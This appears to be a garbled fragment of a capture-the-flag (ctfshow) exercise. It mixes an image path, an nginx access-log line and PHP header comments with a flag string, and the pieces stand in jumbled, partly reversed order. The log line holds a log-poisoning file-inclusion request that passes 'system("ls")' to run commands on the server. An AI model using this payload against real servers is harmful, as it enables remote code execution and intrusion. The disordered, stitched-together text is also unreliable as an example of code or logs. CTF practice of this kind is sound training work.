 <?php
"
172.12.0.6 - - [31/Jan/2023:12:14:19 +0000] "GET
/?file=/var/log/nginx/access.log&1=system(\x22ls\x22); HTTP/1.1" 200 9659 "-"
"$flag="ctfshow{20fb5a45-b180-49ad-8a13-bec8d479c45d}";
*/
#@link: https://ctfer.com
#@email: h1xa@ctfer.com
#@Last Modified time: 2020-09-16 11:25:00
#@Last Modified by: h1xa
#@Date: 2020-09-16 11:24:37
#@Author: h1xa
#-*- coding: utf-8 -*-
/*
<?php
"